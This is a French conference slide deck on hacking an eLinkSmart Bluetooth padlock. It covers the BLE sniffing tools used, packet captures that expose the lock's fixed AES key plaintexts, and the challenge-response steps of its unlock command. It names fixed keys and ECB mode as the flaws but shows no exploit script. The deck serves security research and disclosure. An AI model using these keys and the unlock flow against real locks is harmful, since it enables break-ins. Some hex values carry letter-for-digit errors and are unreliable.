Slide 1

/DaVinciCode/
Hack d'un cadenas Bluetooth "sécurisé"
Manon HERMANN

Slide 2
Mais c’est qui elle ?
ESIEE Paris – Présidente Club*Nix
BAC
Création HackDay CTF
2018
2019 +3
2020
2022
Stage 3 mois – Développeur Capgemini
Stage 4 mois – RedTeam Enedis

Slide 3


HackDay
5 étudiants en quête d’expérience
Année 1 = CTF avec des étudiants à l’international
Année 2 = Ajout de conferences
Année 3 – 4 = Amélioration continue
Louis Deplanche
Théo Peresse-Gourbil
Quentin Chauvin
Théo Lefevre
Moi ☺

Slide 4
Mais c’est qui elle ?
ESIEE Paris – Présidente Club*Nix
Diplôme ingénieur – ESIEE Paris
BAC
Création HackDay CTF
2018
2019 +3
2020
2022
2023
Sept 2023
Stage 3 mois – Développeur Capgemini
Stage 6 mois – Pentester CGI
Stage 4 mois – RedTeam Enedis
CDI – Pentester CGI

Slide 5
CGI
Fondée en 1976
9,9 milliards d’€ de revenues en 2023
400 bureaux dans 40 pays
Approche de bout en bout :
Conseil
AMOA
Integration de système
Solutions logiciel
infogérance

Slide 6

CGI Business Consulting - CysLab
12 consultants dont 2 alternants
Audit de sécurité technique
Test intrusion web
Test sur les SI interne
Audit de configuration de SE
Audit de code source
Audit d’application mobile
Audit organisationnel
Red Team

Slide 7
Mais c’est qui elle ?
ESIEE Paris – Présidente Club*Nix
Diplôme ingénieur – ESIEE Paris
BAC
Création HackDay CTF
OSCP
2018
2019 +3
2020
2022
2023
Sept 2023
Sept 2024
Février 2025
Stage 3 mois – Développeur Capgemini
Stage 6 mois – Pentester CGI
CDI – + gestion contrat client
Stage 4 mois – RedTeam Enedis
CDI – Pentester CGI

Slide 8
Mise en contexte
Procédé d’exploitation
Sommaire
Hack du cadenas
Aller plus loin
Notes:
Mise en contexte :
Quel cadenas (marque + appli mobile)
Pourquoi on fait ca ?
Avec Nicolas
Procédé :
Interception avec des outils
Essayer de rejouer plusieurs fois la connexion
Comprendre
Hack :
Création d’un script
Rejeu de la connexion sans l’appli
Hop ca s’ouvre
Aller plus loin:
Commander un autre cadenas pour comparer les clés
L’ouvrir et dumper le cadenas

Slide 9

Responsabilité pénale (article 323-1 du Code penal)
5 ans de prison
150 000 € d’amende
Responsabilité civile
Si le test cause un dommage, on peut être poursuivis pour préjudice
Violation des conditions d’utilisation
Le fabricant peut engager des actions pour non-respect de ses CGU ou CGV (sanctions contractuelles ou juridiques)

Slide 10
Mise en contexte
Notes:
Mise en contexte :
Quel cadenas (marque + appli mobile)
Pourquoi on fait ca ?
Avec Nicolas

Slide 11



Pas cher
→ 27€
Type de cadenas
Marque : “Smart Padlock” // Modèle : “eLinkSmart”
Made in China
Fonctionne avec une application mobile “eSmartLock”

Slide 12

Objectif ?
But = réussir à ouvrir le cadenas à distance sans l’app mobile
Pour developer ses compétences
S’intéresser et comprendre
Merci à Nicolas CHATELAIN pour l’accompagnement et le temps débloqué pour ce genre de tests !
Notes:
Analyse boite noire ou boite grise possible

Slide 13


Procédé 1
«nRF Sniffer for Bluetooth LE» (interface via USB port)
Cadenas Smart Padlock
Téléphone avec l’application « eSmartLock »
nRF Sniffer Bluetooth LE
Wireshark
btlejack
/extcap (capture d’interface externe)

Slide 14

Procédé 2
Option dev « activer le journal de surveillance HCI Bluetooth »
Cadenas Smart Padlock
Téléphone Android rooté avec l’application « eSmartLock »
Frida sur le téléphone rooté
Enregistre les trames BLE dans un fichier
Analyse du comportement de l’application
Android-dump

Slide 15
Procédé d’exploitation
Notes:
Procédé :
Interception avec des outils
Essayer de rejouer plusieurs fois la connexion
Comprendre

Slide 16



Comment ça marche ?
CONNEXION
1. Appuyer sur le cadenas pour activer la recherche Bluetooth
2. Demande d’appareillage depuis le téléphone
3. Défis et réponses
4. Validation de la connexion Bluetooth
5. Demande de déverrouillage du cadenas depuis le téléphone
DEVERROUILLAGE
6. Validation de l’ouverture
7. Echange de données pour enregistrer les informations d’ouverture (utilisateur, date et heure, …)

Slide 17
IN = informations du cadenas vers l’app mobile
OUT = informations de l’app mobile vers le cadenas
Comprendre - connexion
Connection 1
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 73 70 5F 74 69 6D 65 5F 73 74 61 6D 70
Out: \\n0000 BF DB FD DD B1 E9 34 2A B1 FD 5C CB 5E 5B 4C 46
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 06 00 01 00 9F 40 78 65 \x06\x00\x01\x00\x9f..e
Out: \\n0000 FD 9E B5 73 BA CB 26 3E B4 04 DB DC 82 58 1D DB
Creating AES secret key: 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 46 CA EE 4F 82 42 B5 61 98 48 49 0A C8 7F 18 C1 BE BD 21 AF 27 67 A8 43 07 03 2F A7 A7 E2 CB F6 2F 77 EA 07 7E E4 3D B2 37 B7 BD E1 D8 90 F6 C1 25 1A 2C 10 70 F5 6F FO BO 2F 25 18 EO 16 A1 A1 A9 32 64 95 15 26 9C E4 28 E8 30 82 F8 89 73 4C
Out: \\n0000 46 00 01 00 42 07 00 00 14 00 00 00 10 07 F8 01
00 60 00 00 00 00 01 01 01 02 00 00 50 35 42 46
2D 50 47 00 00 00 00 00 01 00 14 00 00 00 00 00
00 00 FF 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
Creating AES secret key, plaintext 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 42 07 00 00 .\x07\x00\x00
Out:n0000 25 70 A0 B2 58 AF DB FA 47 89 57 C1 D3 F4 F1 BA
Connection 2
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 73 70 5F 74 69 6D 65 5F 73 74 61 6D 70
Out: \\n0000 BF DB FD DD B1 E9 34 2A B1 FD 5C CB 5E 5B 4C 46
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 06 00 01 00 97 4D 78 65 \x06\x00\x01\x00\x97..e
Out: \\n0000 CO OF 9C FD 81 17 42 OC 84 99 25 37 52 C6 19 FC
Creating AES secret key: 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 23 2A CO 79 CD 84 2A 1E F3 3E FO 23 00 82 D8 6A BE BD 21 AF 27 67 A8 43 07 03 2F A7 A7 E2 CB F6 2F 77 EA 07 7E E4 3D B2 37 B7 BD E1 D8 90 F6 C1 25 1A 2C 10 70 F5 6F FO BO 2F 25 18 EO 16 A1 A1 A9 32 64 95 15 26 9C E4 28 E8 30 82 F8 89 73 4C
Out: \\n0000 46 00 01 00 63 07 00 00 14 00 00 00 10 07 F8 01
00 60 00 00 00 00 01 01 01 02 00 00 50 35 42 46
2D 50 47 00 00 00 00 00 01 00 14 00 00 00 00 00
00 00 FF 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
Creating AES secret key, plaintext: 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 63 07 00 00 c\x07\x00\x00
Out: n0000 8D 57 23 OC AO 82 CB 7D 08 09 2E 3F AA FE 60 F2
Initialisation de la connexion
Avec échange de la clé de chiffrement
Unix Timestamp par le cadenas
Chiffrement de la donnée avec la clé AES
Défis et réponses
Finalisation de la connexion Bluetooth
Notes:
Timestamp = car incrémental
ECB = chiffrement par bloc

Slide 18
IN = informations du cadenas vers l’app mobile
OUT = informations de l’app mobile vers le cadenas
Comprendre - connexion
Connection 1
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 73 70 5F 74 69 6D 65 5F 73 74 61 6D 70
Out: \\n0000 BF DB FD DD B1 E9 34 2A B1 FD 5C CB 5E 5B 4C 46
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 06 00 01 00 9F 40 78 65 \x06\x00\x01\x00\x9f..e
Out: \\n0000 FD 9E B5 73 BA CB 26 3E B4 04 DB DC 82 58 1D DB
Creating AES secret key: 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 46 CA EE 4F 82 42 B5 61 98 48 49 0A C8 7F 18 C1 BE BD 21 AF 27 67 A8 43 07 03 2F A7 A7 E2 CB F6 2F 77 EA 07 7E E4 3D B2 37 B7 BD E1 D8 90 F6 C1 25 1A 2C 10 70 F5 6F FO BO 2F 25 18 EO 16 A1 A1 A9 32 64 95 15 26 9C E4 28 E8 30 82 F8 89 73 4C
Out: \\n0000 46 00 01 00 42 07 00 00 14 00 00 00 10 07 F8 01
00 60 00 00 00 00 01 01 01 02 00 00 50 35 42 46
2D 50 47 00 00 00 00 00 01 00 14 00 00 00 00 00
00 00 FF 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
Creating AES secret key, plaintext 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 42 07 00 00 .\x07\x00\x00
Out:n0000 25 70 A0 B2 58 AF DB FA 47 89 57 C1 D3 F4 F1 BA
Connection 2
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 73 70 5F 74 69 6D 65 5F 73 74 61 6D 70
Out: \\n0000 BF DB FD DD B1 E9 34 2A B1 FD 5C CB 5E 5B 4C 46
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 06 00 01 00 97 4D 78 65 \x06\x00\x01\x00\x97..e
Out: \\n0000 CO OF 9C FD 81 17 42 OC 84 99 25 37 52 C6 19 FC
Creating AES secret key: 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 23 2A CO 79 CD 84 2A 1E F3 3E FO 23 00 82 D8 6A BE BD 21 AF 27 67 A8 43 07 03 2F A7 A7 E2 CB F6 2F 77 EA 07 7E E4 3D B2 37 B7 BD E1 D8 90 F6 C1 25 1A 2C 10 70 F5 6F FO BO 2F 25 18 EO 16 A1 A1 A9 32 64 95 15 26 9C E4 28 E8 30 82 F8 89 73 4C
Out: \\n0000 46 00 01 00 63 07 00 00 14 00 00 00 10 07 F8 01
00 60 00 00 00 00 01 01 01 02 00 00 50 35 42 46
2D 50 47 00 00 00 00 00 01 00 14 00 00 00 00 00
00 00 FF 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
Creating AES secret key, plaintext: 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 63 07 00 00 c\x07\x00\x00
Out: n0000 8D 57 23 OC AO 82 CB 7D 08 09 2E 3F AA FE 60 F2
Initialisation de la connexion
Avec échange de la clé de chiffrement
Vuln 1 = Clés de chiffrement AES fixes
Unix Timestamp par le cadenas
Chiffrement de la donnée avec la clé AES
Vuln 2 =
Chiffrement AES en mode ECB
Défis et réponses
Finalisation de la connexion Bluetooth

Slide 19
IN = informations du cadenas vers l’app mobile
OUT = informations de l’app mobile vers le cadenas
Comprendre - déverrouillage
Unlock 1
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 10 00 12 00 25 70 A0 B2 AD 40 78 65 36 38 34 33 31 39
Out: \\n0000 3B 8E 82 3A 94 C1 22 01 C2 FB 9F 97 58 00 16 C6 E6 DC 36 E3 4B 65 96 52 OF F5 B7 F6 E9 5D E9 6E
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 10 50 DB BC 66 E6 6A 84 2A A4 18 75 B3 C5 23 A0
Out: \\n0000 04 00 12 00 00 00
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 75 73 65 72 49 64 user.d
Out: \\n0000 6E 48 00 36 DO 8D 6F 4A 6C 3E 8D B1 55 OE AD FB
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 FD 79 45 AC 50 AB 22 B4 1D B4 02 61 EC 52 C1 95
Out: \\n0000 38 33 36 33 35 34
Unlock 2
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 10 00 12 00 8D 57 23 OC 9D 4D 78 65 36 38 34 33 31 39
Out: \\n0000 FB 6E BD 03 9D 69 50 3F 56 AA 71 A4 DC 92 70 61 E6 DC 36 E3 4B 65 96 52 OF F5 B7 F6 E9 5D E9 6E
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 10 50 DB BC 66 E6 6A 84 2A A4 18 75 B3 C5 23 A0
Out: \\n0000 04 00 12 00 00 00
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 75 73 65 72 49 64 user.d
Out: \\n0000 6E 48 00 36 DO 8D 6F 4A 6C 3E 8D B1 55 OE AD FB
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 FD 79 45 AC 50 AB 22 B4 1D B4 02 61 EC 52 C1 95
Out: \\n0000 38 33 36 33 35 34
Unix Timestamp par le cadenas
Commande de déverrouillage
Validation du déverrouillage
Echange de données pour enregistrer les informations d’ouverture

Slide 20
Comprendre
Comment « prévoir » la séquence envoyée par le cadenas pour créer la commande de déverrouillage ?
Unlock 1
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 10 00 12 00 25 70 A0 B2 AD 40 78 65 36 38 34 33 31 39
Out: \\n0000 3B 8E 82 3A 94 C1 22 01 C2 FB 9F 97 58 00 16 C6 E6 DC 36 E3 4B 65 96 52 OF F5 B7 F6 E9 5D E9 6E
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 10 50 DB BC 66 E6 6A 84 2A A4 18 75 B3 C5 23 A0
Out: \\n0000 04 00 12 00 00 00
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 75 73 65 72 49 64 user.d
Out: \\n0000 6E 48 00 36 DO 8D 6F 4A 6C 3E 8D B1 55 OE AD FB
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 FD 79 45 AC 50 AB 22 B4 1D B4 02 61 EC 52 C1 95
Out: \\n0000 38 33 36 33 35 34
Dépend de
Commande de déverrouillage par l’application mobile

Slide 21
Comprendre
Connection 1
Creating AES secret key, plaintext:\\n0000 32 64 61 65 61 63 63 36 31 32 63 35 63 30 66 66
In: \\n0000 73 70 5F 74 69 6D 65 5F 73 74 61 6D 70
Out: \\n0000 BF DB FD DD B1 E9 34 2A B1 FD 5C CB 5E 5B 4C 46
Creating AES secret key, plaintext:\\n0000 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 06 00 01 00 9F 40 78 65 \x06\x00\x01\x00\x9f..e
Out: \\n0000 FD 9E B5 73 BA CB 26 3E B4 04 DB DC 82 58 1D DB
Creating AES secret key: 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 46 CA EE 4F 82 42 B5 61 98 48 49 0A C8 7F 18 C1 BE BD 21 AF 27 67 A8 43 07 03 2F A7 A7 E2 CB F6 2F 77 EA 07 7E E4 3D B2 37 B7 BD E1 D8 90 F6 C1 25 1A 2C 10 70 F5 6F FO BO 2F 25 18 EO 16 A1 A1 A9 32 64 95 15 26 9C E4 28 E8 30 82 F8 89 73 4C
Out: \\n0000 46 00 01 00 42 07 00 00 14 00 00 00 10 07 F8 01
00 60 00 00 00 00 01 01 01 02 00 00 50 35 42 46
2D 50 47 00 00 00 00 00 01 00 14 00 00 00 00 00
00 00 FF 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
Creating AES secret key, plaintext 37 62 37 30 37 39 62 62 36 39 30 30 31 64 63 65
In: \\n0000 42 07 00 00 .\x07\x00\x00
Out:n0000 25 70 A0 B2 58 AF DB FA 47 89 57 C1 D3 F4 F1 BA
Unlock 1
